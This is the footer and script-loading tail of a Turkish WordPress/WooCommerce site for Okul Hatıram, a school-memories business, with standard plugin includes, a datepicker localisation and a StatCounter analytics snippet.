		</div>
	</div>
				</div><!-- /.inner -->
			</div><!-- /.content-area -->

					</div><!-- /.row -->
	</div><!-- /.container -->
</section>

		
		</div><!-- /.site-main -->

				<!-- Footer -->
		<footer id="colophon" class="site-footer fw-footer fw-footer-logo-retina" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
					
			<div class="fw-footer-middle fw-footer-menu-right ">
				<div class="fw-container">
							<div class="fw-footer-logo">
					<a href="https://www.okulhatiram.com/"><img data-src="//www.okulhatiram.com/wp-content/uploads/2016/07/Logo-2.png" src="[data-uri]" class="lazyload" alt="Okul Hatıram" /></a>
				</div>
						<nav id="fw-footer-menu" class="fw-footer-menu"><ul id="menu-anamenu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>		</div>
	</div>

		<div class="fw-footer-bar fw-copyright-right">
			<div class="fw-container">
				<div class="fw-footer-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>								<div class="fw-copyright"><p>© Okul Hatıram 2017. Tüm Hakları Saklıdır. Creative By <a href="http://kcan.com.tr">KCAN Co.</a></p></div>
			</div>
		</div>
			</footer>
		
	</div><!-- /#page -->
					<a class="scroll-to-top anchor upload-icon" href="#page"><img src="//www.okulhatiram.com/wp-content/uploads/2016/07/to-top.png" alt="to top button" /></a>
						<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11450594;
			var sc_security="15a9d3fc";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11450594/0/15a9d3fc/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.okulhatiram.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-tr.min.js?ver=1.11.4' id='jquery-ui-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.9.12' id='jquery-ui-timepicker-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-tr.js?ver=5.9.12' id='jquery-ui-timepicker-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.9.12' id='jquery-ui-slider-access-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/www.okulhatiram.com\/sepet\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_080ec7880fdd5f4e05ae831c7fea2665","fragment_name":"wc_fragments_080ec7880fdd5f4e05ae831c7fea2665","request_timeout":"5000"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.13' id='carouFredSel-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.6.3.1' id='prettyPhoto-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.customInput.js?ver=1.0.13' id='customInput-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/scrollTo.min.js?ver=1.0.13' id='scrollTo-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.mmenu.min.all.js?ver=1.0.13' id='mmenu-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/selectize.min.js?ver=1.0.13' id='selectize-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.parallax.js?ver=1.0.13' id='parallax-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lazysizes.min.js?ver=1.0.13' id='lazysizes-js'></script>
<script id='general-js-extra'>
var FwPhpVars = {"disable_anchor_id":"false","mmenu_title":"Menu","back":"Back","lang":"tr","ajax_url":"https:\/\/www.okulhatiram.com\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/www.okulhatiram.com\/wp-content\/themes\/kids-play-parent","previous":"Previous","next":"Next","fail_form_error":"Sorry you are an error in ajax, please contact the administrator of the website","smartphone_animations":"no","mobile_menu_position":"left","mobile_menu_page_dim":"page-dim-none","mobile_menu_border_style":"indent","header_5_position":"left","header_6_position":"left","mobile_menu_screen":"1199","effect_panels":"mm-effect-panels-left-right","effect_listitems_slide":"effect-listitems-slide","sticky_resolution":"767","sticky_logo":"","socials":"<div class=\"mobile-menu-socials\"><a target=\"_blank\" href=\"http:\/\/facebook.com\/okulhatiram\"><i class=\"fa fa-facebook\"><\/i><\/a><a target=\"_blank\" href=\"http:\/\/instagram.com\/okulhatiram\"><i class=\"fa fa-instagram\"><\/i><\/a><\/div>"};
</script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/general.js?ver=1.0.13' id='general-js'></script>
</body>
</html>